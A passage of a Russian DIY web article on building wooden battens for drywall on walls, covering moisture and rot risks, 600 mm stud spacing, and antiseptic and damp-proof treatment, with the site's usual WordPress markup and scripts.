<li>Дерево слишком зависимо от окружающей температуры и влажности. Это ни для кого не является секретом – при увеличении влажности дерево разбухает, а при увеличении температуры оно рассыхается и трескается. Естественно, такие изменения формы оказывают негативное воздействие на гипсокартон – говоря простыми словами, древесина тянет его за собой и при этом нарушает стыки между листами. Короче говоря, они трескаются, как бы качественно вы их ни заделывали.</li>
<li>Дерево без проветривания быстро сгнивает. Устанавливая гипсокартон на каркас или в данном случае на деревянную обрешетку, человек преследует одну цель – создать полость, которую использовать для установки утеплителя или звукоизоляции. Это к тому, что внутри не будет никакой вентиляции, и вся зависающая в этой полости влага будет, опять-таки, скапливаться в древесине – без проветривания застой этой влаги приводит к началу гнилостных процессов.</p>
</ol>
<p>В общем, штука не очень приятная, но сам деле не совсем страшная, как может показаться с первого взгляда – современные технологии позволяют решить эти проблемы с помощью различных способов. Да это так, но каждый из них потребует дополнительных финансовых вложений, что вместе с лишними телодвижениями (трудозатратами) делает применение деревянной обрешетки для гипсокартона на стену не совсем рациональным занятием. </p>
<h2>Деревянная обрешетка под гипсокартон на стену: где она оправдана</h2>
<p>Без значительных дополнений и всяких там модернизаций деревянная обрешетка стен для гипсокартона может быть использована в единичных случаях. Существует всего два указания на возможность использования деревянной обрешетки для установки гипсокартона.</p>
<p><ol>
Деревянные дома, изготовленные из толстого материала – срубы из натурального или клееного оцилиндрованного бревна. Чем толще деревянные стены дома, тем лучше – массивное бревно в меньшей степени подвержено воздействию температуры и влажности. Но дело больше не в этом – древесина сочетается между собой, и если влажность в обрешетке повышается, то она моментально передается стенам дома. Соответственно, и наоборот – таким способом поддерживается хрупкое равновесие, благодаря которому обрешетку не ведет и она не тянет за собой гипсокартон.</p>
</ol>
<p style="clear: both"></p>
<p>Обрешетка под гипсокартон на стену фото</p>
<p>В принципе, это и все. Если в вашем строении хотя бы одно из этих условий соблюдено, значит вопрос, как сделать деревянную обрешетку для гипсокартона, можно решать смело. Ну а если нет, то на нет и суда нет – в таком случае лучше обратить внимание на каркас из металлического профиля. Он универсальный и с некоторыми дополнениями подойдет практически в любых обстоятельствах. </p>
<h2>Как сделать обрешетку под гипсокартон на стену: тонкости и нюансы</h2>
<p>Начнем с самого основного, то есть с крепления деревянного бруса, который, в общем-то, и не брус, а скорее всего доска, так как имеет сечение как минимум 40 на 40мм, а если говорить еще и об утеплении, то 40мм на все 100мм. Или, по крайней мере, на 80мм. Схема обрешетки достаточно простая – доска или брус устанавливаются строго вертикально и крепятся к существующей стене длинными дюбелями или саморезами. Прямиком сквозь доску – для этого в ней придется сверлить отверстия, иначе доска может лопнуть. Шаг установки стандартный для гипсокартона и составляет 600мм по центру – это самое главное условие. Стыковка листов должна происходить по центру бруса – именно по этой причине нужен и шаг 600мм и строгая вертикаль. Это что касается стоевых брусков – кроме них обрешетка для гипсокартона из бруса должна содержать еще и горизонтальные участки – то есть брус также должен прикручиваться на стену вдоль пола и потолка. Каким образом? Сначала делаем своеобразную рамочку по периметру существующей стены, а потом заполняем ее вертикальными брусками с шагом 600мм.</p>
<p style="clear: both"></p>
<p>Деревянная обрешетка под гипсокартон на стену фото</p>
<p>В принципе, это и вся обрешетка под гипсокартон. Вся да не вся – грош ей будет цена, если не учитывать некоторые тонкости. В частности, при изготовлении деревянного каркаса нужно учитывать следующее.</p>
<ol>
<li>Обработка древесины. Как минимум антисептик, а лучше добавить к нему еще и водоотталкивающуюпропитку – как вариант может использоваться универсальная, но она по некоторым параметрам хуже. Лучше отдельно одно и отдельно другое.</li>
<li>Гидроизоляция древесины. Раньше ее производили с помощью рубероида или просто покрывали дерево (ту часть, которая соприкасается с кирпичными или бетонными стенами) битумной мастикой. В принципе, это нормальный вариант, и можно поступить именно так – как вариант, брус или доску можно обить обычным полиэтиленом. Те доски, которые будут монтироваться по периметру стены, защитить от влаги гидроизоляцией нужно с двух сторон – во всех местах, где они будут соприкасаться со стенами или с полом.</p>
</ol>
<p style="clear: both"></p>
<p>Обрешетка для гипсокартона на стену фото</p>
<p>Естественно, если речь идет о деревянном строении, в котором пол, потолок и стены изготовлены из древесины, эти предосторожности не нужны – в такой ситуации будет достаточно элементарной антисептической пропитки.</p>
<p>В принципе, это и весь вопрос, как делается деревянная обрешетка под гипсокартон на стену. Еще раз напомню, что это не слишком стабильный вариант – следует хорошенько подумать и в случае чего передумать использовать древесину для изготовления обрешетки под гипсокартон. Самый оптимальный вариант – это металлический профиль.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/gde-mozhno-razrezat-keramicheskuju-plitku.html" rel="bookmark" title="Где можно разрезать керамическую плитку?">Где можно разрезать керамическую плитку? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-vychislit-skolko-oboev-nado-na-komnatu.html" rel="bookmark" title="Как вычислить сколько обоев надо на комнату?">Как вычислить сколько обоев надо на комнату? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zakrepit-barnuju-stojku-k-stene.html" rel="bookmark" title="Как закрепить барную стойку к стене?">Как закрепить барную стойку к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zakrepit-shtory-po-bokam-k-stene.html" rel="bookmark" title="Как закрепить шторы по бокам к стене?">Как закрепить шторы по бокам к стене? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-izmenit-cvet-zatirki-dlya-plitki.html" rel="bookmark" title="Как изменить цвет затирки для плитки?">Как изменить цвет затирки для плитки? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-kleit-tonkie-bumazhnye-oboi.html" rel="bookmark" title="Как клеить тонкие бумажные обои?">Как клеить тонкие бумажные обои? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-krepit-mdf-paneli-k-gipsokartonu.html" rel="bookmark" title="Как крепить МДФ панели к гипсокартону?">Как крепить МДФ панели к гипсокартону? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-luchshe-kleit-bumazhnye-oboi.html" rel="bookmark" title="Как лучше клеить бумажные обои?">Как лучше клеить бумажные обои? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4084"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F&url=https://gonchar-ka.ru/?p=4084"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4084&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4084&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BE%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D1%83+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%3F&comment=%D0%9E%D0%B1%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D0%B0+%D0%BF%D0%BE%D0%B4+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BF%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%BA+%D0%B8+%D0%BD%D0%B0+%D1%81%D1%82%D0%B5%D0%BD%D1%8B.+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%B0%3A+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE+%D0%B8%D0%BB%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%3F+%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%2C+%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%2C+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%2C+%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BD%D1%8E%D0%B0%D0%BD%D1%81%D1%8B." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4084" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-zakrepit-laminat-na-stene-iz-gipsokartona.html" class="full-link"></a>                              
<div class="info">
<time datetime="2021-10-30">
30.10.2021                                        </time>
<h4 class="title white no-margin">Как закрепить ламинат на стене из гипсокартона?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/beton/kak-samomu-sdelat-pechatnyj-beton.html" class="full-link"></a>                            
<div class="info">
<time datetime="2021-10-30">
30.10.2021                                        </time>
<h4 class="title white no-margin">Как самому сделать печатный бетон?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"7b5f2184a8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
